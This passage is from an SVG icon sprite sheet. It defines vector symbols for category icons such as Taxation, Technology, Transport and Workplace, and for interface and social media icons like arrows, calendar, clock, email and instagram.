2.25-2.278V21.11h3.375c.621 0 1.125.51 1.125 1.139v27.333zM28.625 23.39H25.25v4.555H32c1.243 0 2.25 1.02 2.25 2.278v4.556c0 1.258-1.007 2.278-2.25 2.278h-2.25v1.138c0 .63-.504 1.14-1.125 1.14s-1.125-.51-1.125-1.14v-1.138h-3.375c-.621 0-1.125-.51-1.125-1.14 0-.628.504-1.138 1.125-1.138H32v-4.556h-6.75c-1.243 0-2.25-1.02-2.25-2.278V23.39c0-1.258 1.007-2.278 2.25-2.278h2.25v-1.139c0-.629.504-1.139 1.125-1.139s1.125.51 1.125 1.14v1.138h3.375c.621 0 1.125.51 1.125 1.139s-.504 1.139-1.125 1.139h-4.5z" /></g></symbol><symbol viewBox="0 0 64 64" id="Taxation"><g fill="none"><path fill="#FFF" d="M51.36 46.4h-2.88V8.96a.96.96 0 0 0-1.492-.799l-5.228 3.485-5.227-3.484a.958.958 0 0 0-1.065 0l-5.228 3.484-5.227-3.484a.958.958 0 0 0-1.065 0l-5.228 3.484-5.227-3.484A.96.96 0 0 0 12 8.96V51.2a4.8 4.8 0 0 0 3.84 4.704V56h32.64a3.84 3.84 0 0 0 3.84-3.84v-4.8a.96.96 0 0 0-.96-.96z" /><path fill="currentColor" d="M44.64 12.034l1.92-1.28V46.4H20.64a.96.96 0 0 0-.96.96v3.84a2.878 2.878 0 0 1-5.692.61c.287.1.588.152.892.156a2.883 2.883 0 0 0 2.88-2.88v-3.84c0-.53.43-.96.96-.96h25.92V12.034zM21.49 52.16H50.4c0 1.06-.86 1.92-1.92 1.92H20.618a4.834 4.834 0 0 0 .871-1.92z" opacity=".2" /><path fill="currentColor" d="M51.36 46.4c.53 0 .96.43.96.96v4.8A3.84 3.84 0 0 1 48.48 56H15.84v-.096A4.8 4.8 0 0 1 12 51.2V8.96a.96.96 0 0 1 1.493-.798l5.227 3.484 5.228-3.484a.958.958 0 0 1 1.065 0l5.227 3.484 5.228-3.484a.958.958 0 0 1 1.065 0l5.227 3.484 5.228-3.485a.96.96 0 0 1 1.492.799V46.4h2.88zm-37.44 4.8a2.88 2.88 0 1 0 5.76 0v-3.84c0-.53.43-.96.96-.96h25.92V10.754l-4.267 2.845a.958.958 0 0 1-1.065 0L36 10.114 30.773 13.6a.958.958 0 0 1-1.065 0l-5.228-3.485-5.227 3.485a.958.958 0 0 1-1.065 0l-4.268-2.845V51.2zm36.48.96v-3.84H21.6v2.88a4.756 4.756 0 0 1-.982 2.88H48.48a1.922 1.922 0 0 0 1.92-1.92zm-24-21.12a2.883 2.883 0 0 1-2.88-2.88v-1.92a2.883 2.883 0 0 1 2.88-2.88h2.88v-.96a.96.96 0 1 1 1.92 0v.96H36a.96.96 0 1 1 0 1.92h-9.6c-.53 0-.96.43-.96.96v1.92c0 .53.43.96.96.96h7.68A2.883 2.883 0 0 1 36.96 32v1.92a2.883 2.883 0 0 1-2.88 2.88H31.2v.96a.96.96 0 1 1-1.92 0v-.96h-4.8a.96.96 0 1 1 0-1.92h9.6c.53 0 .96-.43.96-.96V32c0-.53-.43-.96-.96-.96H26.4z" /></g></symbol><symbol viewBox="0 0 64 64" id="Technology"><g fill="none"><path fill="#FFF" d="M52.16 24.36a3.793 3.793 0 0 0-1.757.444l-15.557-11.63c.01-.112.034-.219.034-.334a3.84 3.84 0 0 0-7.68 0c.006.16.022.319.048.476L13.664 24.84a3.8 3.8 0 0 0-1.824-.48 3.837 3.837 0 0 0-.706 7.609l6.52 18.628.01.013a3.825 3.825 0 0 0 7.449 1.688l13.693.76a4.795 4.795 0 1 0 8.15-4.202l5.91-16.887a3.837 3.837 0 0 0-.706-7.609z" /><path fill="currentColor" d="M49.92 25.32l-.4 3.68-3.12 1.12-11.923-10.433a7.56 7.56 0 0 1-3.437.833 7.649 7.649 0 0 1-6.571-3.76l3.852-3.04s1.12 2 2.48 1.92a3.922 3.922 0 0 0 1.653-.5l1.306-1.42c.32-1.04 3.84 2.56 3.84 2.56l.38-.197c-.078.165-.177.317-.266.475L49.92 25.32zm1.68 5.44L47.12 45.093l.005.003-1.006 3.264s-.2.56-1.96-.24-4.56 1.84-4.56 3.52h-4.68c-.007-.135-.04-.263-.04-.4a7.655 7.655 0 0 1 7.018-7.613L46.4 30.12l2.545-.56 2.655 1.2z" opacity=".2" /><path fill="currentColor" d="M52.16 24.36a3.793 3.793 0 0 0-1.757.444l-15.557-11.63c.01-.112.034-.219.034-.334a3.84 3.84 0 0 0-7.68 0c.006.16.022.319.048.476L13.664 24.84a3.8 3.8 0 0 0-1.824-.48 3.837 3.837 0 0 0-.706 7.609l6.52 18.628.01.013a3.825 3.825 0 0 0 7.449 1.688l13.693.76a4.795 4.795 0 1 0 8.15-4.202l5.91-16.887a3.837 3.837 0 0 0-.706-7.609zM31.04 10.92a1.92 1.92 0 1 1 0 3.84 1.92 1.92 0 0 1 0-3.84zm-3.025 4.26a3.81 3.81 0 0 0 6.148-.12l14.781 11.05a3.817 3.817 0 0 0-.624 2.09c0 .13.026.251.038.378l-10.37 3.82a4.765 4.765 0 0 0-8.266.24l-14.058-4.277c.002-.055.016-.107.016-.161a3.807 3.807 0 0 0-.6-2.045L28.015 15.18zM36.8 34.92a2.88 2.88 0 1 1-5.76 0 2.88 2.88 0 0 1 5.76 0zM9.92 28.2a1.92 1.92 0 1 1 3.84 0 1.92 1.92 0 0 1-3.84 0zm11.52 24.96a1.92 1.92 0 1 1 0-3.84 1.92 1.92 0 0 1 0 3.84zm22.08 1.92a2.88 2.88 0 1 1 0-5.76 2.88 2.88 0 0 1 0 5.76zm1.787-7.328a4.776 4.776 0 0 0-6.46 3.387l-13.671-.76a3.814 3.814 0 0 0-6.265-2.007l-5.799-16.564a3.831 3.831 0 0 0 1.993-1.61l14.06 4.279c-.014.148-.045.291-.045.443a4.8 4.8 0 1 0 9.6 0c-.006-.24-.03-.48-.072-.718l10.36-3.817a3.839 3.839 0 0 0 1.88 1.423l-5.58 15.944zM52.16 30.12a1.92 1.92 0 1 1 0-3.84 1.92 1.92 0 0 1 0 3.84z" /></g></symbol><symbol viewBox="0 0 64 64" id="Transport"><g fill="none"><path fill="#FFF" d="M54.874 32.389L36.8 24.227V12.8a4.8 4.8 0 1 0-9.6 0v11.427L9.126 32.39a1.92 1.92 0 0 0-1.027 2.355l.888 2.664a1.916 1.916 0 0 0 2.012 1.303l4.681-.493v1.462a.96.96 0 1 0 1.92 0v-1.665l1.92-.203v1.868a.96.96 0 1 0 1.92 0v-1.92a.904.904 0 0 0-.03-.147l5.79-.61V48.32l-2.779 1.39a1.92 1.92 0 0 0-1.061 1.716v2.654c0 1.06.86 1.92 1.92 1.92h13.44c1.06 0 1.92-.86 1.92-1.92v-2.654a1.92 1.92 0 0 0-1.061-1.717L36.8 48.32V37.003l5.79.61a.904.904 0 0 0-.03.147v1.92a.96.96 0 1 0 1.92 0v-1.868l1.92.203v1.665a.96.96 0 1 0 1.92 0v-1.462l4.68.493c.894.091 1.73-.45 2.013-1.303l.888-2.664a1.92 1.92 0 0 0-1.027-2.355z" /><path fill="currentColor" d="M31.04 10.097V54.08h-5.76v-2.653l2.779-1.39a1.92 1.92 0 0 0 1.061-1.717V12.8a2.875 2.875 0 0 1 1.92-2.703zm5.76 16.237l1.92.866 1.92 9.6-3.84-1.728v-8.738zm-9.6 0v8.738L23.36 36.8l1.92-9.6 1.92-.866z" opacity=".2" /><path fill="currentColor" d="M54.874 32.389L36.8 24.227V12.8a4.8 4.8 0 1 0-9.6 0v11.427L9.126 32.39a1.92 1.92 0 0 0-1.027 2.355l.888 2.664a1.916 1.916 0 0 0 2.012 1.303l4.681-.493v1.462a.96.96 0 1 0 1.92 0v-1.665l1.92-.203v1.868a.96.96 0 1 0 1.92 0v-1.92a.904.904 0 0 0-.03-.147l5.79-.61V48.32l-2.779 1.39a1.92 1.92 0 0 0-1.061 1.716v2.654c0 1.06.86 1.92 1.92 1.92h13.44c1.06 0 1.92-.86 1.92-1.92v-2.654a1.92 1.92 0 0 0-1.061-1.717L36.8 48.32V37.003l5.79.61a.904.904 0 0 0-.03.147v1.92a.96.96 0 1 0 1.92 0v-1.868l1.92.203v1.665a.96.96 0 1 0 1.92 0v-1.462l4.68.493c.894.091 1.73-.45 2.013-1.303l.888-2.664a1.92 1.92 0 0 0-1.027-2.355zM10.808 36.8l-.892-2.662L27.2 26.334v8.738L10.808 36.8zm25.133 13.236l2.779 1.39v2.654H25.28v-2.653l2.779-1.39a1.92 1.92 0 0 0 1.061-1.717V12.8a2.88 2.88 0 0 1 5.76 0v35.52c0 .727.41 1.392 1.061 1.717zm17.261-13.235L36.8 35.072v-8.738l17.28 7.803-.878 2.664z" /></g></symbol><symbol viewBox="0 0 64 64" id="Workplace"><g fill="none"><path fill="#FFF" d="M52.87 28.88h-6.553l-1.392-4.16h6.901a2.083 2.083 0 0 0 2.087-2.08V8.08c0-1.149-.934-2.08-2.087-2.08H28.87a2.083 2.083 0 0 0-2.087 2.08v14.56c0 1.149.934 2.08 2.087 2.08h6.9l-1.39 4.16H22.608v-6.24c0-1.149-.935-2.08-2.087-2.08H14.26a2.083 2.083 0 0 0-2.087 2.08v6.24H11.13A3.125 3.125 0 0 0 8 32v24.96c0 .574.467 1.04 1.043 1.04.577 0 1.044-.466 1.044-1.04v-3.12h14.609a2.083 2.083 0 0 0 2.087-2.08V37.2h27.13v19.76c0 .574.467 1.04 1.044 1.04.576 0 1.043-.466 1.043-1.04V32a3.125 3.125 0 0 0-3.13-3.12z" /><path fill="currentColor" d="M45.565 8.08h6.261v10.4h-6.26V8.08zm-27.13 37.44h6.26v6.24h-6.26v-6.24zm0-8.32h6.26v6.24h-6.26V37.2zm34.435-6.24c.576 0 1.043.466 1.043 1.04v3.12h-6.26V32c0-.574-.468-1.04-1.044-1.04h6.26zm-38.61-8.32h6.262v6.24H14.26v-6.24zm31.305-2.08h6.261v2.08h-6.26v-2.08z" opacity=".2" /><path fill="currentColor" d="M52.87 28.88h-6.553l-1.392-4.16h6.901a2.083 2.083 0 0 0 2.087-2.08V8.08c0-1.149-.934-2.08-2.087-2.08H28.87a2.083 2.083 0 0 0-2.087 2.08v14.56c0 1.149.934 2.08 2.087 2.08h6.9l-1.39 4.16H22.608v-6.24c0-1.149-.935-2.08-2.087-2.08H14.26a2.083 2.083 0 0 0-2.087 2.08v6.24H11.13A3.125 3.125 0 0 0 8 32v24.96c0 .574.467 1.04 1.043 1.04.577 0 1.044-.466 1.044-1.04v-3.12h14.609a2.083 2.083 0 0 0 2.087-2.08V37.2h27.13v19.76c0 .574.467 1.04 1.044 1.04.576 0 1.043-.466 1.043-1.04V32a3.125 3.125 0 0 0-3.13-3.12zm-24-20.8h22.956v10.4H28.87V8.08zm0 12.48h22.956v2.08H28.87v-2.08zm9.099 4.16h4.758l1.391 4.16h-7.54l1.39-4.16zM14.26 22.64h6.26v6.24h-6.26v-6.24zm10.435 29.12H10.087v-6.24h14.609v6.24zm0-8.32H10.087V37.2h14.609v6.24zm-14.609-8.32V32c0-.574.467-1.04 1.043-1.04h41.74c.576 0 1.043.466 1.043 1.04v3.12H10.087zm6.26-10.4h2.088v2.08h-2.087v-2.08z" /></g></symbol><symbol viewBox="0 0 24 24" id="alert"><path fill="currentColor" fill-rule="evenodd" d="M14 20.5H9v-3.75h5v3.75zm0-6.25H9V3h5v11.25z" /></symbol><symbol viewBox="0 0 24 24" id="alert-circled"><path fill="currentColor" fill-rule="evenodd" d="M22.346 19.79L12.662 3.409C12.526 3.173 12.272 3 12 3a.78.78 0 0 0-.661.408L1.656 19.79c-.132.234-.225.609-.09.839a.76.76 0 0 0 .657.37h19.551a.76.76 0 0 0 .657-.37c.14-.23.047-.61-.085-.84zm-8.845-1.04h-3V16.5h3v2.25zm0-3.75h-3V8.25h3V15z" /></symbol><symbol viewBox="0 0 51 49" fill="none" id="apple"><path d="M22.03 31.3c1.097 0 1.614-.264 1.994-.454.232-.117.354-.178.626-.195.272.017.394.078.626.195.38.192.897.454 1.994.454 5.877 0 10.13-8.272 10.127-13.85 0-5.107-2.226-8.755-5.685-9.693C33.192 6.103 34 3.96 34 1.55a.85.85 0 0 0-.85-.85c-3.104 0-6.276 1.601-8.012 4.442-.29-1.627-.763-2.92-1.47-4.044a.85.85 0 0 0-1.437.906c1.008 1.6 1.472 3.674 1.552 6.978-.274-.114-.566-.26-.879-.42-.93-.474-2.09-1.062-3.514-1.062-4.48 0-7.49 3.998-7.49 9.95 0 5.578 4.253 13.85 10.13 13.85zM32.252 2.451c-.214 2.084-1.202 3.857-2.81 5.095-1.207.11-2.223.598-3.05 1.016-.28.143-.542.273-.792.38.5-3.875 3.524-6.13 6.652-6.491zM19.392 9.2c1.015 0 1.895.447 2.745.879.794.403 1.617.82 2.511.821h.004c.896 0 1.718-.417 2.514-.821.85-.432 1.729-.879 2.745-.879 3.463 0 5.79 3.315 5.79 8.25 0 5.355-3.969 12.15-8.43 12.15-.692 0-.928-.119-1.227-.27-.313-.158-.7-.354-1.379-.38-.047 0-.095.002-.14.007-.608.041-.971.225-1.266.373-.299.151-.537.27-1.227.27-4.46 0-8.43-6.795-8.43-12.15 0-4.935 2.327-8.25 5.79-8.25zm31.03 25.444a.818.818 0 0 0 .369-.255c.022-.026.036-.051.054-.08a.831.831 0 0 0 .153-.456v-.001a.85.85 0 0 0-.85-.85H5.136C2.303 32.998 0 35.414 0 38.382v4.534c0 2.97 2.304 5.384 5.136 5.384H50.15c.47 0 .85-.38.85-.85a.823.823 0 0 0-.155-.46c-.017-.028-.03-.052-.05-.076a.823.823 0 0 0-.376-.258c-.012-.003-.017-.017-.03-.02-.467-.631-1.089-3.693-1.089-5.986 0-2.293.624-5.355 1.09-5.984.013-.003.02-.019.032-.022zM5.95 39.8h41.687c-.03.503-.037.835-.037.85 0 .015.007.347.037.85H5.95a.85.85 0 0 0 0 1.7h41.835c.131 1.12.356 2.4.735 3.4H5.136c-1.894 0-3.436-1.652-3.436-3.684v-4.534c0-2.031 1.542-3.684 3.436-3.684H48.52c-.379 1.002-.603 2.282-.734 3.402H5.95a.85.85 0 0 0 0 1.7z" fill="currentColor" /></symbol><symbol viewBox="0 0 24 24" id="arrow-down"><path fill="currentColor" fill-rule="evenodd" d="M13.002 3.984v12.174l5.611-5.611L20.015 12 12 20.015 3.984 12l1.403-1.403 5.611 5.561V3.984z" /></symbol><symbol viewBox="0 0 16 16" id="arrow-left"><path d="M15.04 10.4H5.76v2.239a.32.32 0 0 1-.525.246L.23 8.97a.64.64 0 0 1 0-.983l5.005-3.914a.32.32 0 0 1 .525.246v2.24h9.28c.53 0 .96.43.96.96v1.92c0 .53-.43.96-.96.96z" /></symbol><symbol viewBox="0 0 16 16" id="arrow-right"><path d="M.96 10.4h9.28v2.239a.32.32 0 0 0 .525.246L15.77 8.97a.64.64 0 0 0 0-.983l-5.005-3.914a.32.32 0 0 0-.525.246v2.24H.96a.96.96 0 0 0-.96.96v1.92c0 .53.43.96.96.96z" /></symbol><symbol viewBox="0 0 24 24" id="arrow-up"><path fill="currentColor" fill-rule="evenodd" d="M13.002 20.015V7.842l5.611 5.611L20.015 12 12 3.984 3.984 12l1.403 1.402 5.611-5.56v12.173z" /></symbol><symbol viewBox="0 0 40 40" fill="none" id="arrow-up-2"><circle cx="20" cy="20" r="20" transform="rotate(-90 20 20)" fill="#313C44" filter="url(#bpa)" /><path d="M22.4 27.04v-9.28h2.239a.32.32 0 0 0 .246-.525L20.97 12.23a.64.64 0 0 0-.983 0l-3.914 5.005a.32.32 0 0 0 .246.525h2.24v9.28c0 .53.43.96.96.96h1.92c.53 0 .96-.43.96-.96z" fill="#F7981C" /><defs><filter id="bpa" x="-4" y="-4" width="48" height="48" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix" /><feGaussianBlur in="BackgroundImage" stdDeviation="2" /><feComposite in2="SourceAlpha" operator="in" result="effect1_backgroundBlur" /><feBlend in="SourceGraphic" in2="effect1_backgroundBlur" result="shape" /></filter></defs></symbol><symbol viewBox="0 0 24 24" id="calendar"><path fill="currentColor" fill-rule="evenodd" d="M17.25 12.75h-4.5v4.5h4.5v-4.5zM15.75 3v1.5h-7.5V3H6v1.5H4.875A1.88 1.88 0 0 0 3 6.375v12.75A1.88 1.88 0 0 0 4.875 21h14.25A1.88 1.88 0 0 0 21 19.125V6.375A1.88 1.88 0 0 0 19.125 4.5H18V3h-2.25zm3.375 16.125H4.875V9.187h14.25v9.938z" /></symbol><symbol viewBox="0 0 24 24" fill="none" id="calendar-2"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 13.25h2.5v-2.5H7v2.5zM7 17h2.5v-2.5H7V17zm3.75-3.75h2.5v-2.5h-2.5v2.5zm0 3.75h2.5v-2.5h-2.5V17zm3.75-3.75H17v-2.5h-2.5v2.5zm0 3.75H17v-2.5h-2.5V17zm5-7.5c0-.69-.56-1.25-1.25-1.25H5.75c-.69 0-1.25.56-1.25 1.25v8.75c0 .69.56 1.25 1.25 1.25h12.5c.69 0 1.25-.56 1.25-1.25V9.5zm0 12.5h-15A2.5 2.5 0 0 1 2 19.5v-15A2.5 2.5 0 0 1 4.5 2H7v1.25a1.25 1.25 0 0 0 2.5 0V2h5v1.25a1.25 1.25 0 0 0 2.5 0V2h2.5A2.5 2.5 0 0 1 22 4.5v15a2.5 2.5 0 0 1-2.5 2.5z" fill="currentColor" /></symbol><symbol viewBox="0 0 16 16" id="chevron-down"><path fill="currentColor" fill-rule="evenodd" d="M7.996 9.476L2.788 4.308a1.044 1.044 0 0 0-1.484.003 1.046 1.046 0 0 0-.003 1.472l5.954 5.91c.21.207.478.308.744.307.263-.007.533-.105.737-.308l5.954-5.909a1.025 1.025 0 0 0-.003-1.472 1.066 1.066 0 0 0-1.484-.003L7.996 9.476z" /></symbol><symbol viewBox="0 0 16 16" id="chevron-left"><path fill="currentColor" fill-rule="evenodd" d="M5.907 8.005l5.952 5.952c.48.48.465 1.226-.004 1.695a1.211 1.211 0 0 1-1.696.004L3.354 8.85A1.186 1.186 0 0 1 3 8c.008-.3.121-.609.354-.842L10.16.354a1.187 1.187 0 0 1 1.696.004c.455.456.47 1.229.004 1.696L5.907 8.005z" /></symbol><symbol viewBox="0 0 16 16" id="chevron-right"><path fill="currentColor" fill-rule="evenodd" d="M9.306 8.005l-5.952 5.952c-.48.48-.465 1.226.004 1.695a1.211 1.211 0 0 0 1.696.004l6.805-6.805c.24-.24.356-.545.354-.85-.008-.3-.121-.609-.354-.842L5.054.354a1.187 1.187 0 0 0-1.696.004 1.211 1.211 0 0 0-.004 1.696l5.952 5.951z" /></symbol><symbol viewBox="0 0 24 24" id="chevron-up"><path fill="currentColor" fill-rule="evenodd" d="M17.981 16.5l1.519-1.514L12 7.5l-7.5 7.486L6.019 16.5 12 10.533z" /></symbol><symbol viewBox="0 0 24 24" fill="none" id="clock"><path d="M12 22a9.738 9.738 0 0 1-3.9-.788 10.099 10.099 0 0 1-3.175-2.137c-.9-.9-1.612-1.958-2.137-3.175A9.738 9.738 0 0 1 2 12c0-1.383.263-2.683.788-3.9a10.099 10.099 0 0 1 2.137-3.175c.9-.9 1.958-1.612 3.175-2.137A9.738 9.738 0 0 1 12 2c1.383 0 2.683.263 3.9.788a10.098 10.098 0 0 1 3.175 2.137c.9.9 1.613 1.958 2.137 3.175A9.738 9.738 0 0 1 22 12a9.738 9.738 0 0 1-.788 3.9 10.098 10.098 0 0 1-2.137 3.175c-.9.9-1.958 1.613-3.175 2.137A9.738 9.738 0 0 1 12 22zm0-2c2.217 0 4.104-.78 5.663-2.337C19.22 16.104 20 14.217 20 12s-.78-4.104-2.337-5.662C16.104 4.779 14.217 4 12 4s-4.104.78-5.662 2.338C4.779 7.896 4 9.783 4 12s.78 4.104 2.338 5.663C7.896 19.22 9.783 20 12 20z" fill="currentColor" /><path d="M16.7 15.3l-1.4 1.4-4.3-4.3V7h2v4.6l3.7 3.7z" fill="currentColor" /></symbol><symbol viewBox="0 0 16 16" id="cross"><path d="M8 7.385L11.385 4l.615.615L8.615 8 12 11.385l-.615.615L8 8.615 4.615 12 4 11.385 7.385 8 4 4.615 4.615 4 8 7.385z" /></symbol><symbol viewBox="0 0 32 32" fill="none" id="cross-circle"><circle cx="16" cy="16" r="15" transform="rotate(-90 16 16)" /><path fill-rule="evenodd" clip-rule="evenodd" d="M15.138 16L10.4 11.262l.861-.862L16 15.139l4.738-4.739.862.862L16.86 16l4.739 4.738-.862.862L16 16.862 11.26 21.6l-.861-.862L15.138 16z" fill="#313C44" /><path d="M10.4 11.262l-.354-.354-.353.354.353.353.354-.353zM15.138 16l.354.354.353-.354-.353-.354-.354.354zm-3.877-5.6l.354-.354-.354-.353-.353.354.353.353zM16 15.139l-.354.353.354.354.354-.354-.354-.354zm4.738-4.739l.354-.354-.354-.353-.353.354.353.353zm.862.862l.353.353.354-.353-.354-.354-.353.354zM16.86 16l-.353-.354-.354.354.354.354.354-.354zm4.739 4.738l.353.354.354-.354-.354-.353-.353.353zm-.862.862l-.353.354.353.353.354-.353-.354-.354zM16 16.862l.354-.354-.354-.354-.354.354.354.354zM11.26 21.6l-.353.354.354.353.353-.353-.354-.354zm-.861-.862l-.354-.353-.353.353.353.354.354-.354zm-.354-9.123l4.739 4.739.707-.707-4.739-4.739-.707.707zm.862-1.569l-.862.862.708.707.861-.861-.707-.707zm5.446 4.739l-4.739-4.739-.707.708 4.738 4.738.707-.707zm4.03-4.739l-4.738 4.739.707.707 4.739-4.738-.707-.707zm1.57.862l-.862-.861-.707.707.861.861.707-.707zm-4.739 5.446l4.738-4.739-.707-.707-4.738 4.739.707.707zm4.738 4.03l-4.738-4.738-.707.708 4.738 4.738.707-.707zm-.861 1.57l.861-.862-.707-.707-.861.861.707.708zm-5.446-4.739l4.739 4.739.707-.707-4.738-4.739-.708.707zm-4.031 4.739l4.739-4.739-.708-.707-4.738 4.739.707.707zm-1.569-.862l.862.862.707-.707-.861-.862-.708.707zm4.739-5.445l-4.739 4.738.708.707 4.738-4.738-.707-.707z" fill="#313C44" /></symbol><symbol viewBox="0 0 16 16" id="cross-error"><path fill="currentColor" fill-rule="evenodd" d="M10.308 11.705L8.002 9.401l-2.31 2.308a.99.99 0 1 1-1.401-1.4l2.31-2.31-2.31-2.308a.99.99 0 1 1 1.401-1.4l2.31 2.308 2.306-2.304a.99.99 0 1 1 1.401 1.4L9.404 8l2.305 2.305a.99.99 0 0 1 0 1.4.992.992 0 0 1-1.401 0z" /></symbol><symbol viewBox="0 0 512 512" id="document"><path d="M288 48H136c-22.092 0-40 17.908-40 40v336c0 22.092 17.908 40 40 40h240c22.092 0 40-17.908 40-40V176L288 48zm-16 144V80l112 112H272z" /></symbol><symbol viewBox="0 0 24 24" id="download"><path fill="currentColor" fill-rule="evenodd" d="M19 9h-4V3H9v6H5l7 7 7-7zM5 18v2h14v-2H5z" /></symbol><symbol viewBox="0 0 16 16" id="email"><path d="M15.04 2c.53 0 .96.43.96.96v.855l-7.51 4.45a.96.96 0 0 1-.98 0L0 3.816V2.96C0 2.43.43 2 .96 2h14.08zM8 9.04c.287 0 .569-.078.816-.224L16 4.558V13.2c0 .53-.43.96-.96.96H.96A.96.96 0 0 1 0 13.2V4.558l7.184 4.258c.247.146.529.224.816.224z" /></symbol><symbol viewBox="0 0 16 16" id="facebook"><path fill-rule="evenodd" d="M8.964 16V8h2.209l.293-2.758H8.964l.004-1.38c0-.72.068-1.105 1.101-1.105h1.38V0H9.242C6.588 0 5.654 1.338 5.654 3.587v1.655H4V8h1.654V16h3.31z" /></symbol><symbol viewBox="0 0 16 16" id="filter"><title>Icon/UI/Calendar</title><path d="M4.667 10.667a2.67 2.67 0 0 1 2.666 2.666A2.67 2.67 0 0 1 4.667 16a2.664 2.664 0 0 1-2.572-2H.667a.667.667 0 0 1 0-1.333h1.428a2.664 2.664 0 0 1 2.572-2zm10.666 2a.667.667 0 0 1 0 1.333H8.667v-1.333zM10 5.333A2.67 2.67 0 0 1 12.667 8 2.67 2.67 0 0 1 10 10.667a2.664 2.664 0 0 1-2.572-2H.667a.667.667 0 0 1 0-1.334h6.761a2.664 2.664 0 0 1 2.572-2zm5.333 2a.667.667 0 0 1 0 1.334H14V7.333zM4.667 0a2.67 2.67 0 0 1 2.666 2.667 2.67 2.67 0 0 1-2.666 2.666 2.664 2.664 0 0 1-2.572-2H.667A.667.667 0 0 1 .667 2h1.428a2.664 2.664 0 0 1 2.572-2zm10.666 2a.667.667 0 0 1 0 1.333H8.667V2z" fill="currentColor" fill-rule="evenodd" /></symbol><symbol viewBox="0 0 24 24" id="google"><path fill="currentColor" fill-rule="evenodd" d="M11.871 10.714V13.8h5.272c-.257 1.286-1.543 3.857-5.143 3.857-3.086 0-5.529-2.571-5.529-5.657S9.043 6.343 12 6.343c1.8 0 2.957.771 3.6 1.414l2.443-2.314C16.5 3.9 14.443 3 12 3c-5.014 0-9 3.986-9 9 0 5.014 3.986 9 9 9 5.143 0 8.614-3.6 8.614-8.743 0-.643 0-1.028-.128-1.543H11.87z" /></symbol><symbol viewBox="0 0 50 46" fill="none" id="health"><path d="M14.167 4.197c-5.974 0-10.834 4.86-10.834 10.833a.834.834 0 0 0 1.667 0c0-5.055 4.112-9.167 9.167-9.167a.834.834 0 0 0 0-1.666zM35.507.862c-3.995 0-7.774 1.58-10.507 4.366C22.267 2.442 18.488.862 14.493.862 6.502.862 0 7.152 0 14.883c0 3.497 1.46 6.917 4.223 9.894 4.802 5.171 20.044 19.978 20.197 20.126a.832.832 0 0 0 1.16 0c.155-.15 15.395-14.955 20.197-20.126C48.54 21.8 50 18.38 50 14.883 50 7.152 43.498.862 35.507.862zm9.048 22.781c-4.24 4.565-16.712 16.732-19.555 19.5-2.843-2.768-15.315-14.935-19.555-19.5-1.723-1.856-3.778-4.883-3.778-8.758C1.667 8.073 7.42 2.53 14.493 2.53c3.827 0 7.427 1.632 9.875 4.475.319.368.947.368 1.264 0C28.08 4.162 31.68 2.53 35.507 2.53c7.073 0 12.826 5.543 12.826 12.355 0 3.875-2.055 6.902-3.778 8.758z" fill="currentColor" /></symbol><symbol viewBox="0 0 24 24" id="help"><path fill="currentColor" fill-rule="evenodd" d="M16.177 3.614c-1.29-.98-2.743-1.317-4.585-1.317-1.397 0-2.592.286-3.539.923C6.656 4.172 6 5.77 6 8.297h3.6c0-.675-.066-1.402.328-2.025.394-.624.942-1.102 1.884-1.102.957 0 1.449.277 1.913.849.394.487.544 1.068.544 1.687 0 .535-.272 1.027-.596 1.472a3.115 3.115 0 0 1-.707.722s-1.946 1.158-2.63 2.255c-.511.815-.694 1.837-.736 3.06-.005.09.028.272.337.272h2.897c.272 0 .329-.206.333-.29.019-.445.075-1.13.155-1.388.155-.487.455-.914.923-1.28l.97-.67c.877-.684 1.576-1.242 1.885-1.682.53-.722.9-1.613.9-2.668 0-1.72-.633-2.99-1.823-3.895zm-4.833 13.74c-1.214-.038-2.217.805-2.26 2.123-.037 1.321.914 2.189 2.133 2.226 1.266.038 2.245-.778 2.283-2.095.037-1.317-.89-2.217-2.156-2.255z" /></symbol><symbol viewBox="0 0 24 24" id="help-circled"><path fill="currentColor" fill-rule="evenodd" d="M12 1.5C6.202 1.5 1.5 6.202 1.5 12S6.202 22.5 12 22.5 22.5 17.798 22.5 12 17.798 1.5 12 1.5zm.947 15.314c-.024.834-.642 1.35-1.444 1.327-.769-.024-1.373-.572-1.35-1.411.024-.835.661-1.364 1.43-1.34.806.022 1.392.59 1.364 1.424zm2.283-5.967c-.197.276-.638.633-1.19 1.064l-.615.422c-.3.23-.488.501-.586.81-.052.165-.089.591-.098.877-.005.057-.038.183-.211.183h-1.833c-.192 0-.216-.112-.211-.169.028-.778.14-1.42.464-1.936.436-.693 1.664-1.425 1.664-1.425.188-.14.333-.29.445-.454.207-.282.375-.596.375-.933 0-.39-.093-.76-.342-1.069-.29-.36-.604-.534-1.21-.534-.595 0-.941.3-1.19.694-.248.393-.206.857-.206 1.28H8.203c0-1.595.417-2.612 1.299-3.212.595-.408 1.354-.586 2.24-.586 1.163 0 2.086.216 2.902.835.754.572 1.153 1.378 1.153 2.465 0 .67-.235 1.233-.567 1.688z" /></symbol><symbol viewBox="0 0 24 24" id="information"><g fill="currentColor" fill-rule="evenodd" transform="translate(9 2.25)"><path d="M4.5 18.75v-12H0v.75h1.5v11.25H0v.75h6v-.75zM2.99 4.523a2.26 2.26 0 0 0 0-4.518 2.26 2.26 0 0 0 0 4.518z" /></g></symbol><symbol viewBox="0 0 24 24" id="information-circled"><path fill="currentColor" fill-rule="evenodd" d="M22.5 11.86C22.422 6.062 17.66 1.426 11.86 1.5 6.062 1.577 1.426 6.344 1.5 12.143 1.58 17.94 6.344 22.576 12.143 22.5c5.798-.08 10.439-4.842 10.359-10.64zM12 5.246c.83 0 1.5.67 1.5 1.5s-.67 1.5-1.5 1.5c-.829 0-1.5-.67-1.5-1.5s.671-1.5 1.5-1.5zm2.063 13.27H9.938v-.515h1.032v-7.5H9.938v-.563h3.094v8.063h1.031v.516z" /></symbol><symbol viewBox="0 0 24 24" id="instagram"><path fill="currentColor" fill-rule="evenodd" d="M20.953 5.22A2.22 2.22 0 0 0 18.733 3H5.22A2.22 2.22 0 0 0 3 5.22v13.512a2.22 2.22 0 0 0 2.22 2.221h13.512a2.22 2.22 0 0 0 2.221-2.22V5.22zM12 8.206a3.74 3.74 0 1 1 0 7.48 3.74 3.74 0 0 1 0-7.48zm7.457-.717a.748.748 0 0 1-.748.748h-2.244a.748.748 0 0 1-.748-.748V5.244c0-.413.335-.748.748-.748h2.244c.413 0 .748.335.748.748v2.244zm-.701 11.97H5.29c-.413 